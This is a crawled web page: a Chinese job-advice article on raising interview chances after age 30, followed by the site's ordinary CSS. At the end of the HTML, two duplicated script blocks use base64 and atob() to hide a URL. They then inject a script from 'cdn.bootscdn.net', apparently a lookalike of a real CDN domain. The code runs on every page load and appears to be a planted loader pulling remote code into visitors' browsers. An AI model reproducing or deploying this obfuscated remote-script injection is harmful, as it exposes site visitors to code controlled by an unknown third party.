

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjmjlqcyp.com/zpzx/dasigzgl/9043128529583210920.html
body_size: 3770
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="30岁以上求职，怎么增加面试邀约率？" />
    <meta name="description" content="年龄大了需要找工作时，又该如何怎么增加面试邀约率呢？  1、突显个人优势与能力  我们不妨站在企业角度思考一下，企业招人的根本目的是什么？企业招聘当然是想招到能为企业带来价值的员工，那么我们对比自身，有没有为企业带来价值的能力？如果有，那么" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>30岁以上求职，怎么增加面试邀约率？-应聘人才网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/orient/agency/expansion.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="应聘人才网">应聘人才网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="external wonder nav_list_hover"><a href="/" title="">首页</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/dasigzgl/" title="">求职攻略</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/gangweizhineng/" title="">岗位职能</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/hangyefazhan/" title="">行业发展</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangchongdian/" title="">职场充电</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangfagui/" title="">职场法规</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangshejiao/" title="">职场社交</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangzixun/" title="">职场头条</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zysygh/" title="">职业规划</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a href="/zpzx/dasigzgl/">求职攻略</a> >
        <a class="active">30岁以上求职，怎么增加面试邀约率？</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>30岁以上求职，怎么增加面试邀约率？</h1>
              <div class="relate_class">
                时间：<span>2023-07-22 10:29:09</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><p>年龄大了需要找工作时，又该如何怎么增加面试邀约率呢？ </p><p> 1、突显个人优势与能力 </p><p> 我们不妨站在企业角度思考一下，企业招人的根本目的是什么？企业招聘当然是想招到能为企业带来价值的员工，那么我们对比自身，有没有为企业带来价值的能力？如果有，那么请把这份价值写入简历中，在面试中表现出来。只要你表达清楚你能为公司带来多少价值，那么30岁就不会是个大问题。 </p><p> 2、注重人脉资源的积累 </p><p> 有位猎头说：30岁以后不应当再自己投简历找工作了。30岁以后找工作，熟人或朋友推荐更能获得机会。原因很简单，朋友介绍往往先强调个人的经验与能力，给公司最先的印象是“能力优秀”、内部推荐靠得住，公司这个时候往往先入为主，年龄反而成了次要问题。 </p><p> 3、争做“斜杠”青年 </p><p> 当前的传统行业普遍不景气，互联网却如火如荼跑马圈地，以前让你在职场中纵横驰骋的技能已经和社会大环境脱节，那么低下头看看，自己还有没有能引以为傲的“第二把刷子”，如果有的话，迅速找到契合点施展一下。 </p><p> 前程无忧的编辑们在与多位HR的沟通中了解到：很多HR对招聘时提出的年龄限制并没有十分严格的界定，只要能力过关、经验丰富，还有很大机会赢得心仪的职位。当你的年龄与你的能力不匹配时，才是最恐怖的。（完）</p><p> 责权声明：本文所表述观点仅代表作者或发布者观点，与51JOB.COM无关 </p><p> 未经 51JOB.COM 同意，不得转载本网站之所有招聘信息及作品 同时收藏到我的收藏夹</p></p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          


<div class="excess recommend">
            <div class="recommend_top">
              <div class="ultimate icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/zpzx/dasigzgl/0009b9aef25df85bf0f0188b78b815fd.html">善良的魅力作文600字</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/001155880828553693328ed27367c389.html">各类公司部门招聘试题分析</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/00125eccc87767820cb5d91e424ddbfa.html">茶的味道</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/002b8a8af8a01d634a7c618eb0b5ed56.html">新年祝福语_2017年新年祝福语大全</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/0036d0e15455a2b725193ece2db512c6.html">三严三实学习心得体会银行</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/00492783d0d6bbdcde7136b52ac37949.html">观察仙人球-小学四年级作文</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/0055cf341c0acaaed53379b14c8bcbf2.html">2016年教师师德师风自查报告及整改措施</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/00576fd9632af8c1ebdcc77eeb878002.html">工作方案怎么写</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/005f7756ff8848ff26a8ed8e788651fb.html">2017优秀务工作者先进事迹材料组织委员【最新】</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/0062082aad8b74c78229850e7a77cc99.html">专卖店销售工作计划</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        


<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 应聘人才网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zjmjlqcyp.com/library/orient/agency/expansion.css
body_size: 5264
content:

.encloseStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.radiationStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.shiftStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

@charset "utf-8";
@media (max-width: 1200px) {
    .top_right {
        display: none;
    }
    .train .left > .row {
        margin-right: -15px !important;
    }
    .information .recommend_information {
        margin-left: -15px;
    }
}
@media (max-width: 978px) {
    footer .foot_top ul {
        clear: both;
        padding-left: 50px;
    }
    footer .foot_top ul li {
        display: inline-block;
    }
    .footer .foot_top .relate {
        clear: both;
    }
}
@media (max-width: 768px) {
    .index .index_information .center div {
        clear: both;
    }
    .information .information_class .information_title {
        clear: both;
    }
    .train .left .course img {
        width: 60% !important;
    }
}

body {
    font-family: "微软雅黑";
    font-size: 14px;
    z-index: 0;
}
h2 {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    color: black;
}
body ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
a {
    color: #666;
}

a:hover {
    color: #337ab7;
    text-decoration: none;
}

.nowrap {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

header .top_search {
    margin: 15px auto;
}

header .top_search .sitename {
    font-size: 32px;
    font-weight: bold;
    line-height: 60px;
}
header .top_search .sitename a {
    color: #333;
}

header .top_search .search_class {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    width: 80px;
    position: relative;
}
header .top_search .search_class a:hover {
    color: #666;
    text-decoration: none;
}
header .top_search .search_class ul li:hover {
    background: #eff5fc;
}

#class_first {
    display: block;
    padding: 5px 15px 2px 10px;
}

header .top_search .search_class ul {
    width: 80px;
    background: white;
    border: 2px solid #3cb0ed;
    display: none;
    position: absolute;
    top: 36px;
    left: -2px;
    z-index: 3;
}
header .top_search ul li {
}
header .top_search ul li a {
    line-height: 40px;
    display: block;
    margin-left: 10px;
}
.input-group .form-control {
    height: 40px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    float: left;
    border-radius: 0;
}
.search_btn {
    font-size: 16px;
    line-height: 36px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    display: inline-block;
    padding: 0 15px;
    color: white;
    background: #3cb0ed;
    border-radius: 0;
}

header .navbar {
    background-color: #1c99ef;
    margin-bottom: 0;
    border-radius: 0;
}
header .navbar-default .navbar-nav {
    background: #1c99ef;
    margin: 0;
}
header .navbar-default .navbar-collapse {
    padding: 0;
}
header .navbar-default .navbar-nav > li > a {
    font-size: 16px;
    color: white;
    padding: 0 20px;
    display: inline-block;
    line-height: 50px;
}
header .navbar-default .navbar-nav > li > a:hover {
    background: #3cb0ed;
    color: white;
}
header .navbar-default .navbar-nav > li .active {
    background: #3cb0ed;
    color: white;
}
footer {
    background: #fafafa;
}
footer .foot_top {
    padding-top: 20px;
    padding-bottom: 20px;
}
footer .hot_line {
    background: url(../img/hot.png) center top no-repeat;
    text-align: center;
    padding-top: 20px;
}
footer .relate {
    text-align: center;
}
footer .hot_line .hot_top {
    margin-top: 50px;
}
footer .hot_line .hot_phone {
    color: #fd0909;
    font-size: 22px;
    font-weight: bold;
}
footer .hot_line .hot_work {
    color: #b3b1b1;
    line-height: 30px;
}
footer .about ul {
    line-height: 30px;
}
footer a,
footer p {
    color: #505050;
}
footer .about .about_top {
    color: #816e74;
    font-weight: bold;
}
footer .foot_bottom {
    background: #fff;
    padding: 20px 10px;
    text-align: center;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail,
.train {
    padding-bottom: 20px;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail {
    padding-top: 20px;
}
.line {
    width: 100%;
    border: 1px solid #e8e8e8;
    border-top-width: 0;
    margin-bottom: 16px;
}
.location_top {
    clear: both;
    line-height: 20px;
    padding-bottom: 10px;
    color: #7a7373;
}
.location_top a.active {
    color: #3cb0ed;
}
.back {
    background: #f8f8f8;
}
.job .job_top {
    color: #1c99ef;
    font-size: 16px;
    line-height: 45px;
}
.job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
}
.job .price {
    color: #f60e3a !important;
    margin-right: 10px;
}
.job ul {
    clear: both;
}
.job ul li {
    display: inline-block;
}
.job a:hover {
    color: #f60e3a;
    text-decoration: underline;
}
.icon {
    height: 20px;
    width: 6px;
    background: #3cb0ed;
    float: left;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page > ul {
    display: inline-block;
    margin: 0;
}

.page > ul > li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page > ul > li > a {
    display: inline-block;
    background: #f0f4f8;
    padding: 8px 16px;
    border: 1px solid #dedede;
}

.page > ul > li.active > a,
.page > ul > li > a:hover {
    background: #1c99ef;
    color: #fff;
}

.page > ul > li.disabled > a,
.page > ul > li.disabled > a:hover {
    color: #ccc;
    background: #f0f4f8;
    cursor: not-allowed;
}

.company {
    margin: 0;
    padding: 0;
    height: 110px;
    text-align: center;
    position: relative;
}
.find_list {
    background: white;
    padding: 20px;
    border: 1px solid #eee;
}
.find_list .class_title {
    color: #555;
    line-height: 36px;
    font-weight: bold;
    clear: both;
    padding-right: 0;
}
.find_list ul li a,
.find_list .all a {
    color: #726e6e;
    padding: 5px 0;
    line-height: 36px;
}
.find_list ul li a:hover,
.find_list .all a:hover {
    color: white;
    background: #1c99ef;
}
.list_top {
    clear: both;
    padding: 20px 0;
}
.top_left {
    padding-left: 0;
}
.top_left li {
    display: inline-block;
}
.top_left li a {
    background: white;
    display: inline-block;
    padding: 10px;
    border: 1px solid #eee;
    border-bottom-width: 0;
    font-size: 16px;
    color: black;
}
.top_left li a:hover {
    color: white;
    background: #1c99ef;
    border-width: 0;
    text-decoration: none;
}
.top_right {
    line-height: 50px;
}
.top_right span {
    float: left;
    color: #7f7f7f;
}
.top_right li {
    display: inline-block;
}
.top_right li a {
    padding: 0 15px;
    color: #7f7f7f;
}
.line_bold {
    height: 3px;
    background: #1c99ef;
    clear: both;
}
.recommend_enterprise {
    background: white;
    border: 1px solid #eee;
}
.recommend_enterprise .recommend_top {
    background: #f2f1f1;
}
.company {
    border-width: 0;
    padding: 10px 0;
    height: auto;
}
.company a:hover {
    color: #f60e3a;
}
.company img {
    width: 100%;
    border: 1px solid #f5f5f5;
}
/* index*/

.index span {
    color: #666;
    font-size: 16px;
    font-weight: bold;
    line-height: 45px;
}
.index .hot_work,
.index .famous,
.index .job,
.index .personnel {
    margin: 10px 0;
}
.index .hot_work {
    border: 1px solid #e1e1e1;
    margin: 10px 0;
}
.index .hot_work .hot_left {
    width: 80px;
    float: left;
    padding: 15px 0;
}
.index .hot_work .col-line {
    width: 0;
    height: 60px;
    border: solid #cdcdcd;
    border-width: 0 0 0 1px;
    float: left;
    margin: 5px 0;
}
.index .hot_work .hot_left span {
    display: block;
    text-align: center;
    line-height: 1.4;
}
.index .hot_work ul {
    padding: 8px 0;
}
.index .hot_work li {
    display: inline-block;
    padding: 0 15px;
}
.index .famous .company {
    border: 1px solid #e1e1e1 !important;
}
.index .famous .company .company_hidden {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding: 10px 0;
    display: none;
    background: white;
    border: 2px solid #3cb0ed;
    z-index: 1;
}
.index .famous .company .company_hidden a {
    color: #3cb0ed;
    font-weight: bolder;
}
.index .famous .company .company_hidden .work_hidden a {
    padding: 0 5px;
    border: 1px solid #eee;
    border-radius: 10px;
    color: #505050;
}
.index .famous .company .company_hidden .work_hidden a:hover {
    color: #3cb0ed;
    border-color: #3cb0ed;
}
.index .famous .company .company_hidden p {
    text-align: left;
    padding: 0 10px;
}

.index .more {
    float: right;
    margin-top: 10px;
}
.index .job .urgent_class,
.index .job .recommend_class,
.index .job .new_class {
    border: 1px solid #eee;
}
.index .job .urgent_class:hover,
.index .job .recommend_class:hover,
.index .job .new_class:hover {
    background: #eff6fb;
}
.index .job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
}
.index .job .recommend_class .price {
    float: right;
    line-height: 45px;
}
.index .job .new_time {
    float: right;
    line-height: 45px;
}
.index .job .recommend_class .price,
.index .job .new_class .price {
    font-size: 15px;
    font-weight: bold;
}
.index .job .urgent_img {
    padding-top: 10px;
}
.index .personnel {
    padding: 0 -5px;
}
.index .personnel .personnel_class {
    background: url(../img/head.png) no-repeat center top;
    padding: 0 5px;
}
.index .personnel .personnel_class div {
    border: 1px solid #eee;
    padding-top: 80px;
    text-align: center;
}
.index .personnel_class a {
    font-size: 16px;
    display: block;
    font-weight: bold;
}
.index .personnel_class span {
    font-size: 14px;
    font-weight: normal;
}
.index .personnel_class p {
    color: #f60e3a;
}
.index .index_information .left div {
    background: #ebeaea;
    padding: 0 10px;
}
.index .index_information .center img {
    float: left;
    margin-right: 10px;
}
.index .index_information .center div p {
    color: #999;
    line-height: 28px;
}
.index .index_information .center div .center_title {
    font-size: 16px;
    color: black;
    padding-bottom: 10px;
}
.index .index_information .right span {
    font-size: 14px;
    font-weight: normal;
    color: black;
    line-height: 30px;
}
.index .friend_link {
    clear: both;
    padding: 10px;
    border: 1px solid #eee;
}
.index .friend_link a {
    margin-right: 10px;
    display: inline-block;
}

/*information*/
.information ul {
    list-style-type: disc;
    margin-left: 15px;
}
.information ul li {
    line-height: 30px;
    clear: both;
}

.information ul li a {
    display: block;
    float: left;
    width: 60%;
    line-height: 30px;
}

.information ul li span.time {
    display: block;
    float: left;
    width: 39%;
    text-align: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}

.information .more {
    line-height: 24px;
    float: right;
}
.information .line_bold {
    border: 3px solid #1c99ef;
    border-top-width: 0;
    clear: both;
    width: 18%;
    float: left;
}
.information .line {
    border: 1px solid #bababa;
    border-top-width: 0;
    width: 100%;
    clear: right;
}
.information .information_class {
    border: 1px solid #eee;
    padding-top: 10px;
    margin-top: 10px;
}
.information .information_class p {
    color: #a9a9a9;
}
.information .information_class .information_title a {
    color: #1c99ef;
    font-size: 15px;
}
.information .recommend_information {
    background: url(../images/hot_information.png) no-repeat top left;
    border: 1px solid #eee;
    margin-right: -15px;
    padding: 0 15px;
}
.information .recommend_information h2 {
    margin-left: 25px;
}

.information .interview_top h2 {
    float: left;
    display: inline-block;
    margin: 0;
}
.information .information_class img {
    clear: both;
    float: left;
    margin-right: 10px;
}

/*find_work*/
.find_work .find_list .input-group {
    padding: 0 15px;
}
.find_work .find_list .input-group .form-control {
    border-left-width: 2px;
}
.find_work .find_list .font_search input {
    width: 50px;
    height: 26px;
}
.find_work .find_list .sure {
    background: #f60;
    color: white;
    margin-left: 10px;
    padding: 5px 10px;
}
.find_work .find_list .sure:hover {
    background: #f60;
}
.find_work .find_list .more_work {
    border: 1px solid #eee;
    line-height: 30px;
    padding: 0;
    margin: 0 10px;
    height: 36px;
    overflow: hidden;
    z-index: 1;
}
.find_work .find_list .more_work:hover {
    overflow: visible;
    background: white;
    height: auto;
}
.find_work .find_list .more_work li {
    width: 100%;
}
.find_work .find_list .more_work li a {
    width: 100%;
    display: block;
    padding: 0 10px;
}

.find_work .sort_order {
    line-height: 50px;
    background: white;
}
.find_work .sort_order span {
    padding: 0 10px;
    color: #7f7f7f;
}
.find_work .sort_order a {
    padding: 0 10px;
}
.find_work .sort_order .work_count {
    float: right;
}
.find_work .sort_order .work_count b {
    color: #ff7300;
}
.find_work .job {
    background: white;
    border: 1px solid #eee;
    padding: 10px 0;
}
.find_work .job:hover {
    background: #eef6fc;
}
.find_work .job span {
    line-height: 20px;
}
.find_work .job span {
    line-height: 20px;
    color: #7f7f7f;
}
.find_work .company_description {
    width: 80%;
    float: left;
}
.find_work .company_description p {
    color: #7f7f7f;
}
.find_work .job .new_time {
    line-height: 100px;
}
.find_work .job .apply,
.find_work .job .save {
    padding-top: 15px;
}
.find_work .job .apply a {
    font-size: 16px;
    line-height: 35px;
    background: #ff6a6a;
    padding: 8px 15px;
    color: white;
    border-radius: 3px;
}
.find_work .job .save a {
    line-height: 20px;
    margin-left: 16px;
}
.find_work .recommend_work {
    background: white;
    margin-top: 15px;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.find_work .recommend_top {
    font-size: 16px;
    color: black;
    line-height: 45px;
    padding-left: 15px;
}
.find_work .recommend_work .change {
    float: right;
    line-height: 45px;
    padding-right: 15px;
    color: #999;
}
.find_work .recommend_work .job {
    padding: 10px 15px;
}
.find_work .recommend_work .job_top {
    display: inline-block;
}
.find_work .recommend_work .job .price {
    float: right;
    margin: 0;
    line-height: 45px;
}
.find_work .page_list {
    margin-top: 0;
}

/* findEnterprise*/

.find_enterprise .area_search {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    background: url(../img/area.jpg) no-repeat center right;
    background-color: white;
}
.find_enterprise .area_search a {
    display: block;
    padding: 0 45px 0 10px;
    line-height: 36px;
    color: #d1d1d1;
}
.find_enterprise .top_right a {
    color: black;
}
.find_enterprise .top_right a:hover {
    text-decoration: underline;
}
.find_enterprise .left h2 {
    font-weight: bold;
}
.find_enterprise .left h2 a:hover {
    color: #f60e3a;
}
.find_enterprise .left .enterprise_description span {
    line-height: 30px;
    margin-right: 10px;
}
.find_enterprise .left .enterprise_description span a {
    margin: 0 3px;
    font-size: 12px;
    padding: 2px 5px;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
}
.find_enterprise .left {
    color: #888585;
}
.find_enterprise .left img {
    margin: 25px 0;
}
.find_enterprise .left .enterprise {
    border: 1px solid #eee;
    background: white;
}
.find_enterprise .left .enterprise:hover {
    background: #f8f8f8;
}
.find_enterprise .left .enterprise .follow a {
    color: white;
    background: #ff6a6a;
    line-height: 36px;
    padding: 2px 12px;
    border-radius: 4px;
    display: block;
    margin-top: 30px;
    width: 80px;
}
.find_enterprise .left .enterprise .follow p {
    font-size: 12px;
    padding-left: 15px;
    line-height: 30px;
}
.find_enterprise .left .enterprise .follow p span {
    color: #ff6a6a;
}
.find_enterprise .right .recommend_top {
    font-size: 16px;
    color: black;
    padding: 10px 0;
    line-height: 20px;
    background-color: white;
}
.find_enterprise .right .recommend_top span {
    padding-left: 10px;
}
.find_enterprise .right .company {
    padding: 10px 20px;
}
.find_enterprise .page_list {
    margin-top: 0;
    border: 1px solid #eee;
}
/* guide*/

.guide .article_list {
    border: 1px solid #eee;
}
.guide .article_list .article_top {
    background: #f8f8f8;
    padding: 10px;
    margin: 0;
}
.guide .article_list .list_title {
    padding: 0 10px;
    font-size: 16px;
}
.guide .article_list .list_title span {
    padding: 0 10px;
    color: #3c5065;
}
.guide .input-group .form-control {
    height: 30px;
    border: 1px solid #e1e1e1;
    font-size: 12px;
}
.guide .btn {
    height: 30px;
    width: 32px;
    padding: 4px 5px;
    background: url(../img/n_serch.jpg);
}
.guide .article_list .article {
    padding: 10px 15px;
}
.guide .article_list .article .img_area {
    padding: 15px;
}
.guide .article .img_area img {
    width: 115px;
    height: 82px;
}
.guide .article h2 a {
    color: #1c99ef;
    font-weight: bold;
}
.guide .article p {
    color: #7d7f80;
}
.guide .article span {
    color: #b6b4b2;
}
.guide .line {
    margin: 10px 0 0 0;
}
.guide .page_list {
    margin: 10px 0;
}

/*detail*/
.detail .left {
    border: 1px solid #eee;
    padding: 5px 15px;
}
.detail .left .title {
    text-align: center;
}
.detail .left .title h1 {
    font-size: 24px;
    font-weight: normal;
}
.detail .left .title .relate_class {
    color: #999;
    padding: 10px;
}
.detail .left .title .relate_class span {
    color: black;
    margin-right: 10px;
}
.detail .left p {
    line-height: 30px;
}
.detail .share {
    padding: 10px 0;
}
.detail .share span {
    line-height: 30px;
}
.detail .share a {
    padding: 0 5px;
}
.detail .line {
    margin: 10px 0;
}
.detail .next,
.detail .prev {
    padding-left: 15px;
}
.detail .next a,
.detail .prev a {
    color: #1369c0;
}
.detail .left a:hover,
.detail .right a:hover {
    color: #cd0200;
    text-decoration: underline;
}
.detail .relate .relate_title {
    background: #f4f4f4;
    padding: 10px;
    margin: 0 15px;
}
.detail .relate .relate_title h2 {
    font-size: 18px;
    margin: 0;
}
.detail .relate ul {
    list-style: disc;
    padding: 0 30px;
}
.detail .right .recommend {
    border: 1px solid #eee;
    padding: 0 10px;
    margin-bottom: 10px;
}
.detail .right .recommend_top {
    background: #f8f8f8;
    padding: 10px 10px 10px 0;
    margin: 0 -10px 10px -10px;
    font-size: 16px;
}
.detail .right .recommend_top span {
    padding: 0 15px;
}
.detail .right .recommend img {
    width: 90px;
    height: 62px;
    float: left;
    margin-right: 10px;
}
.detail .right .recommend h2 {
    margin: 0;
}
.detail .right .recommend p {
    line-height: 20px;
    color: #948d8d;
    margin: 0 0 3px 0;
}
.detail .right .recommend ul {
    list-style: disc;
    padding-left: 15px;
    clear: both;
}
.detail .right .recommend ul li {
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/*train*/
.train .icon {
    width: 4px;
}
.train .top_search {
    background: white;
    padding: 20px 0;
    border-bottom: 1px solid #eee;
}
.train .input-group {
    float: left;
}
.train .input-group .form-control {
    border: 1px solid #eee;
}
.train .search_btn {
    background: #166caf;
    border: 2px solid #166caf;
}
.train .search_btn:hover {
    background: #166caf;
    color: white;
}
.train .search_right {
    line-height: 40px;
}
.train .line {
    margin: 0;
}
.train .left,
.train .right {
    margin-top: 10px;
}
.train .left > .row {
    margin-right: 0;
}
.train .left .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .left .left_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .more {
    line-height: 45px;
    float: right;
}
.train .left .course {
    text-align: center;
    border: 1px solid #eee;
    background: white;
    padding: 21px 15px;
}
.train .left .course img {
    width: 76%;
}
.train .left .course .title {
    text-align: center;
}
.train a {
    color: black;
}
.train a:hover {
    color: #f60;
}

.train .left .course p {
    text-align: left;
    color: #c2bdba;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.train .left .course span {
    color: #f60;
}
.train .right {
    border: 1px solid #eee;
    background: white;
}
.train .right .teacher_top {
    line-height: 44px;
    padding: 0 15px;
    background: #f8f8f8;
}
.train .right .teacher_top span {
    color: #166caf;
    font-size: 16px;
}
.train .right .teacher img {
    width: 100%;
}
.train .right .teacher div {
    padding: 10px;
}
.train .right .teacher p {
    margin: 0;
}
.train .right .teacher p a {
    font-weight: bold;
}
.train .right .teacher span {
    color: #999;
}
.train .institution_top {
    margin-top: 10px;
}
.train .institution_top .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .institution_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .institution_class {
    border: 1px solid #e8e8e8;
    background: white;
}
.train .institution {
    padding: 15px;
}
.train .institution img {
    height: 100px;
    width: 100%;
}
.train .institution a {
    color: #0070ba;
}
.train .institution a:hover {
    color: #f60;
}
.train .institution p {
    color: #999;
}
.train .news p {
    color: #929292;
    margin-top: 3px;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: transparent;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.list_articles {
    padding: 10px 20px;
    border: 1px solid #eee;
}
.list_articles .list_a li {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    display: flow-root;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.list_articles .list_a li:last-of-type {
    border-bottom: none;
}
.list_articles .list_a li a {
    line-height: 30px;
}
.list_articles .list_a li span.time {
    padding-left: 20px;
    float: right;
    font-size: 12px;
